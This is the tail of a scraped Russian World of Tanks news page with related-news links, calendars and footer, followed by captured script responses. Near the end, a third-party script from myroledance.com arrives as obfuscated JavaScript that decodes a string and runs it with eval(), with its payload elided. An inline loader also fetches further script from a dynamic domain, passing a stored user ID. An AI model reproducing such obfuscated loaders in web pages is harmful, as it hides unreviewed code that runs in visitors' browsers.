6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">1</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/vtoroy-obschiy-test-obnovleniya-140-v-mire-tankov/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63100_vtoroy-obschiy-test-obnovlen.webp)" title="Второй общий тест обновления 1.40 в Мире танков. Новый Клановый сезон «Рождение бури»" alt="Второй общий тест обновления 1.40 в Мире танков. Новый Клановый сезон «Рождение бури»"></div><div class="news-item_info"><div class="news-info_name">Второй общий тест обновления 1.40 в Мире танков. Новый Клановый сезон «Рождение бури»</div><div class="news-text_anons">Что нового относительно первого запуска теста 1.40.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">15 января, четверг</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15602" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">1</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/dve-novye-medali-v-obnovlenii-140-mir-tankov/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63098_dve-novye-medali-v-obnovlen.webp)" title="Две новые медали в обновлении 1.40 Мир танков" alt="Две новые медали в обновлении 1.40 Мир танков"></div><div class="news-item_info"><div class="news-info_name">Две новые медали в обновлении 1.40 Мир танков</div><div class="news-text_anons">На общий тест 1.40 добавлены две новые медали.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">15 января, четверг</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15601" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">3</span></span></div></div></div></a></article></div></section><div class="prevnext"><a class="prevnext-prev" href="https://wotexpress.info/news/world-of-tanks/show5644/"><div class="prevnext-prev_but"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 64"><g><path d="m4,36h62.34l-21.17,21.17c-1.56,1.56-1.56,4.09,0,5.66,1.56,1.56,4.09,1.56,5.66,0l28-28c1.56-1.56,1.56-4.09,0-5.66L50.83,1.17c-.78-.78-1.8-1.17-2.83-1.17s-2.05.39-2.83,1.17c-1.56,1.56-1.56,4.09,0,5.66l21.17,21.17H4c-2.21,0-4,1.79-4,4s1.79,4,4,4Z"/></g></svg><span>Предыдущая</span></div><div class="prevnext-prev_text">Боевой пропуск: V сезон в World of Tanks. Операция «ФАНТОМ» Часть 1</div></a><a class="prevnext-next" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/2d-stil-triariy-iz-patcha-113-v-world-of-tanks/"><div class="prevnext-next_but"><span>Следующая</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 64"><g><path d="m4,36h62.34l-21.17,21.17c-1.56,1.56-1.56,4.09,0,5.66,1.56,1.56,4.09,1.56,5.66,0l28-28c1.56-1.56,1.56-4.09,0-5.66L50.83,1.17c-.78-.78-1.8-1.17-2.83-1.17s-2.05.39-2.83,1.17c-1.56,1.56-1.56,4.09,0,5.66l21.17,21.17H4c-2.21,0-4,1.79-4,4s1.79,4,4,4Z"/></g></svg></div><div class="prevnext-next_text">2D-стиль «Триарий» из патча 1.13 в World of Tanks</div></a></div><a href="https://wotexpress.info/news/world-of-tanks/" class="show_all button">Вернуться к списку</a></div>
				<div class="bs-r"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="5052795988"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</main>
			<aside class="right-col">
				<div class="news-imp"><div class="block-title">Важное</div><div class="news-imp_list"><article class="news-imp_item"><a href="https://wotexpress.info/news/mir-tankov/general/kharakteristiki-shvedskoy-sau-6-urovnya-ls-46-t-na-superteste-mira-tankov/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Характеристики шведской САУ 6 уровня LS-46 (T) на супертесте Мира танков</div><div class="news-item_bottom"><div class="news-item_data">16 января, пятница</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/general/pitomets-kapibara-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Питомец капибара в World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">15 января, четверг</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/boevoy-propusk/spetsialnye-nabory-dlya-glavy-boevogo-propuska-robocop-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Специальные наборы для главы Боевого пропуска: «RoboCop» в World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">15 января, четверг</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/aktsii-i-skidki/kto-v-razvedku-kto-v-proryv-fv4201-chieftain-proto-fv1066-senlac-i-t-34-3-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Кто в разведку, кто в прорыв: FV4201 Chieftain Proto, FV1066 Senlac и T-34-3 в World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">15 января, четверг</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/mir-tankov/obnovleniya/1-40/vtoroy-obschiy-test-obnovleniya-140-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Второй общий тест обновления 1.40 в Мире танков. Новый Клановый сезон «Рождение бури»</div><div class="news-item_bottom"><div class="news-item_data">15 января, четверг</div></div></a></article></div></div>
				<div class="bs-r"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="8823654067"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
				<section class="aside-block js_news_block"><div class="block-title">Календарь Мир танков</div><div class="block-d__content"><form method="POST" enctype="multipart/form-data" action="" class="news_calendar_form">
			<input type="hidden" name="module" value="news">
			<input type="hidden" name="action" value="calendar_arrow">
			<input type="hidden" name="arrow" value="">
			<input type="hidden" name="site_id" value="172">
			<input type="hidden" name="cat_id" value="">
			<input type="hidden" name="template" value="">
			<input type="hidden" name="year" value="2026">
			<input type="hidden" name="month" value="01">
			<a href="javascript:void(0)" class="js_news_calendar_prev news_calendar_prev">&#171;</a>
			<span>Январь&nbsp;2026</span>
			<a href="javascript:void(0)" class="js_news_calendar_next news_calendar_next">&#187;</a>
		</form><table class="news_calendar"><thead><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr></thead><tbody><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day1/" title="Новостей: 4">1</a></td><td>2</td><td>3</td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day4/" title="Новостей: 6">4</a></td></tr><tr><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day5/" title="Новостей: 5">5</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day6/" title="Новостей: 6">6</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day7/" title="Новостей: 4">7</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day8/" title="Новостей: 4">8</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day9/" title="Новостей: 1">9</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day10/" title="Новостей: 4">10</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day11/" title="Новостей: 4">11</a></td></tr><tr><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day12/" title="Новостей: 3">12</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day13/" title="Новостей: 1">13</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day14/" title="Новостей: 4">14</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day15/" title="Новостей: 2">15</a></td><td><a href="https://wotexpress.info/news/mir-tankov/year2026/month01/day16/" title="Новостей: 1">16</a></td><td>17</td><td class="news_day_today">18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td>&nbsp;</td></tr></tbody></table></div></section>
				<section class="aside-block js_news_block"><div class="block-title">Календарь World of Tanks</div><div class="block-d__content"><form method="POST" enctype="multipart/form-data" action="" class="news_calendar_form">
			<input type="hidden" name="module" value="news">
			<input type="hidden" name="action" value="calendar_arrow">
			<input type="hidden" name="arrow" value="">
			<input type="hidden" name="site_id" value="251">
			<input type="hidden" name="cat_id" value="">
			<input type="hidden" name="template" value="">
			<input type="hidden" name="year" value="2026">
			<input type="hidden" name="month" value="01">
			<a href="javascript:void(0)" class="js_news_calendar_prev news_calendar_prev">&#171;</a>
			<span>Январь&nbsp;2026</span>
			<a href="javascript:void(0)" class="js_news_calendar_next news_calendar_next">&#187;</a>
		</form><table class="news_calendar"><thead><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr></thead><tbody><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day1/" title="Новостей: 4">1</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day2/" title="Новостей: 2">2</a></td><td>3</td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day4/" title="Новостей: 1">4</a></td></tr><tr><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day5/" title="Новостей: 1">5</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day6/" title="Новостей: 5">6</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day7/" title="Новостей: 1">7</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day8/" title="Новостей: 3">8</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day9/" title="Новостей: 5">9</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day10/" title="Новостей: 4">10</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day11/" title="Новостей: 3">11</a></td></tr><tr><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day12/" title="Новостей: 3">12</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day13/" title="Новостей: 2">13</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day14/" title="Новостей: 3">14</a></td><td><a href="https://wotexpress.info/news/world-of-tanks/year2026/month01/day15/" title="Новостей: 3">15</a></td><td>16</td><td>17</td><td class="news_day_today">18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td>&nbsp;</td></tr></tbody></table></div></section>
				<div class="bs-r"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="6609683560"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</aside>
		</div>
<footer class="footer">
	<div class="footer-info">
		<div class="footer-header">WOT Express</div>
		<div class="footer-info_email">
			<div>Для связи: <a href="mailto:info@wotexpress.info">info@wotexpress.info</a></div>
			<div>Для рекламодателей: <a href="mailto:ad@wotexpress.info">ad@wotexpress.info</a></div>
		</div>
		<div class="footer-info_year">&copy; 2016-2026</div>
	</div>
	<div class="footer-nav">
		<div class="footer-header">Разделы</div>
		<ul class="footer-menu_block"><li><a href="https://wotexpress.info/news/" class="">Новости</a></li><li><a href="https://wotexpress.info/clauses/" class="">Статьи</a></li></ul>
	</div>
	<div class="footer-nav">
		<div class="footer-header">Партнёры</div>
		<ul class="footer-menu_block"><li><a href="https://wotexpress.eu/" class="">WOT Express EU</a></li><li><a href="https://guide-games.ru/" class="">Новости компьютерных игр</a></li></ul>
	</div>
	<div class="footer-social">
		<div class="footer-header">Социальные сети</div>
		<nav class="socnets-d"><a href="https://vk.com/wotclue_eu" rel="nofollow" title="Вконтакте" target="_blank"><i class="fa-brands fa-vk"></i></a><a href="https://dzen.ru/wotexpress" rel="nofollow" title="Дзен" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 27 27" fill="none"><path d="M10.554 10.554C12.597 8.511 12.97 5.451 13.037.006 5.935.215.215 5.935.006 13.037c5.445-.068 8.505-.44 10.548-2.483ZM13.843.006c.068 5.445.44 8.505 2.483 10.548 2.043 2.043 5.103 2.415 10.548 2.483C26.665 5.935 20.945.215 13.843.006Z" fill="#000"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.037 0v.006a13.691 13.691 0 0 1 .806 0V0h-.806ZM0 13.037h.006c-.004.134-.006.268-.006.403v-.403Zm.006.806A13.691 13.691 0 0 1 0 13.44v.403h.006Zm13.031 13.031v.006h.806v-.006a13.826 13.826 0 0 1-.806 0ZM26.88 13.843h-.006c.004-.134.006-.268.006-.403v.403Zm0-.806v.403c0-.135-.002-.269-.006-.403h.006Z" fill="#fff"/><path d="M.006 13.843c.209 7.102 5.929 12.822 13.031 13.031-.068-5.445-.44-8.505-2.483-10.548C8.511 14.283 5.451 13.91.006 13.843ZM16.326 16.326c-2.043 2.043-2.415 5.103-2.483 10.548 7.102-.209 12.822-5.929 13.031-13.031-5.445.068-8.505.44-10.548 2.483Z" fill="#000"/></svg></a><a href="https://www.youtube.com/wotclue" rel="nofollow" title="YouTube" target="_blank"><i class="fa-brands fa-youtube"></i></a><a href="https://t.me/Wotclue_eu" rel="nofollow" title="Telegram" target="_blank"><i class="fa-brands fa-telegram"></i></a></nav>
	</div>
	<div class="footer-about">
		<div class="footer-header">О сайте</div>
		<a href="https://wotexpress.info/map/" title="Карта сайта">Карта сайта</a>
	</div>
</footer>
<div class="bs-r"><div class="bs-r_body" align="center"></div></div>
	</div>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://wotexpress.info/js/jquery.form.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://wotexpress.info/js/timepicker.js" charset="UTF-8"></script><script type="text/javascript">
	jQuery(function(e){
	e.datepicker.setDefaults(e.datepicker.regional["ru"]);
	e.timepicker.setDefaults(e.timepicker.regional["ru"]);
	});
</script>
<script type="text/javascript" src="https://wotexpress.info/js/jquery.scrollTo.min.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://wotexpress.info/cache/js/a239e99d98d278321eb5983013302063.js" charset="UTF-8"></script>
<script type="text/javascript"  src="https://wotexpress.info/js/jquery.touchSwipe.min.js" charset="UTF-8"></script>
<script src="https://wotexpress.info/cache/js/4f87e7a6dbc25887dbba287aec12f609.js"></script>
<script type="text/javascript" src="https://wotexpress.info/cache/js/04d1c509a6ff7c01013528b4e0b0a580.js" charset="UTF-8"></script>
<script src="https://wotexpress.info/cache/js/25b78db080cbab58b69272adec1b228e.js" type="text/javascript" charset="UTF-8"></script>
<script></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/a0272d8ce6e3c8146ce788776f8fba80.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/b8ade51e3ebe072e02292654a829080d.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/c16e8c54ed0ec6d0f5fe602a576245b7.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/e0fe846952bc5fe4d445ab7521dacb59.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/a5afc6c431aa0e6dd068980dcb2f4efd.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/47d424129df29db6b1b1c33f2ab5670f.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/e65504554d9c18051b92ee5263f8dd1d.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/099fb10cd33d472e0190559794f49e22.js"></script>
<script type="text/javascript" src='https://wotexpress.info/custom/we/js/swiper.js' charset="UTF-8"></script>
<script type="text/javascript" src='https://wotexpress.info/cache/js/24306d5336ae3c733fbee383a6059f63.js' charset="UTF-8"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=160303'></script>
<script type='text/javascript' data-cfasync='false'>
  let eeb1dedc31_cnt = 0;
  let eeb1dedc31_interval = setInterval(function(){
    if (typeof eeb1dedc31_country !== 'undefined') {
      clearInterval(eeb1dedc31_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eeb1dedc31_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eeb1dedc31_domain + '/' + eeb1dedc31_path + '/' + eeb1dedc31_file + '.js?26713&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eeb1dedc31_cnt += 1;
      if (eeb1dedc31_cnt >= 60) {
        clearInterval(eeb1dedc31_interval);
      }
    }
  }, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vt8IKuS9s7ThXEdYhPjyNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698666843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=160303
body_size: 1591
content:
var _0xc89e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc89e[2][_0xc89e[1]](_0xc89e[0]);var h=g[_0xc89e[3]](0,e);var i=g[_0xc89e[3]](0,f);var j=d[_0xc89e[1]](_0xc89e[0])[_0xc89e[10]]()[_0xc89e[9]](function(a,b,c){if(h[_0xc89e[4]](b)!==-1)return a+=h[_0xc89e[4]](b)*(Math[_0xc89e[8]](e,c))},0);var k=_0xc89e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc89e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"awLdWSMVb",9,6,32))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wotexpress.info/cache/js/a5afc6c431aa0e6dd068980dcb2f4efd.js
body_size: 79
content:
$('.profile').css('width',$('.profile').width()+1)
$('.profile-block').click(function(){$('.profile').css('width',$('.profile').width())
$(this).toggleClass('active');$('.profile').toggleClass('active')})